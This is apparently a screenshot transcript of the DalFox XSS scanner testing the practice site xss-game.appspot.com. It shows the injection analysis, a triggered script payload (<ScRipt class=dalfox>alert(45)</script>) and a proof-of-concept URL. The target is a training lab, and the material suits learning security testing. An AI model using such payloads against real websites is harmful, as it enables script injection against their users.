 [*] Start static analysis.. 🔍
[*] Start parameter analysis.. 🔍
[*] BAV analysis done ✓
[I] Found 2 testing point in DOM Mining
[*] Static analysis done ✓
[*] Parameter analysis  done ✓
[I] Content-Type is text/html; charset=utf-8
[I] Reflected query param => Injected: /inHTML-none(1)  .  '  `  ]  ,  -  $  {
|  =  >  +  :  (  "  [  }  ;  )  <
    13 line:  Sorry, no results were found for <b>DalFox</b>. <a href='?'>Try ag
ain
[*] Generate XSS payload and optimization.Optimization.. 🛠
[*] Start XSS Scanning.. with 201 queries 🗡
[V] Triggered XSS Payload (found DOM Object): query=<ScRipt class=dalfox>alert(4
5)</script>
    13 line:  s were found for <b><ScRipt class=dalfox>alert(45)</script></b>. <
a href='?'>Try
[POC][V][GET] https://xss-game.appspot.com/level1/frame?query=%3CScRipt+class%3D
dalfox%3Ealert%2845%29%3C%2Fscript%3E
[*] Finish :D
[buzzkill@parrot]─[~/Scripts/dalfox]